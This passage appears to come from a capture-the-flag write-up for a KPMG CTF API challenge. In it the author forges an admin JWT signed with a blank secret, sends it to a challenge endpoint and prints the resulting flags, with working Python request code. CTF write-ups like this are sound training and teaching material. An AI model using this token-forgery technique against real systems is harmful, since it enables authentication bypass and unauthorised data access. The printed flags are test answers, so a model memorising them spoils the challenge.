fmt.Printf("Request %d: Status Code: %d\n", id, resp.StatusCode)
return nil
}
while the script is running we should check flag endpoint

Flag:
KPMG_CTF{8UB-d_a7BR5qPVD6DrxwePLSbxuCnQLd3Zsw09BCYH_JkTubuxjk0mbweqSTLO4K3qFKGhdYY02yKFs7QEvJ74PFqijZOqKtaDHhpv4d}
Api/The JWT Conundrum
Fuzzing was not helpful the discription has some clues like routes which are in the api. using this i was able to do the below enumeration and identification of queries
import requests
headers = {
"Content-Type": "application/json"
}
resp = requests.post("https://kicyber2024-308a27165354-apiserv3-0.chals.io/generate_token",headers=headers , json={"username": "user"})
print(resp.text)
# {"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJyb2xlIjoidXNlciJ9.IDrB2GU5uk3szBho3bAToNDTMu1tUQMceHoC3LdTXn0"}

after a while when i was playing with the jwt i gave blank secret which is the key for the jwt token we have to go to /secure_data to get the flag
To get access lets change the JWT username to admin role to admin

import requests
headers = {
"Content-Type": "application/json",
"Authorization": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIn0.V04vr8baMgQ9VzcdxmCyNqo7gqSs-SF-6BP9-BVzgWA"
# "Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIn0.V04vr8baMgQ9VzcdxmCyNqo7gqSs-SF-6BP9-BVzgWA"
}
resp = requests.get("https://kicyber2024-308a27165354-apiserv3-0.chals.io/secure_data",headers=headers)
print(resp.text)
{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJyb2xlIjoidXNlciJ9.IDrB2GU5uk3szBho3bAToNDTMu1tUQMceHoC3LdTXn0"}
{"data":{"role":"admin","username":"admin"},"message":"KPMG_CTF{FLQ779UfsNFQaaBUpmcqlEFC5vU_vxIIWr1DPDL0wxgBwULie-OjPM3U4pXXw6wEGsm3NhmV2slbZmVE0cm3fC_ES4WxqA7613G9j4uw}"}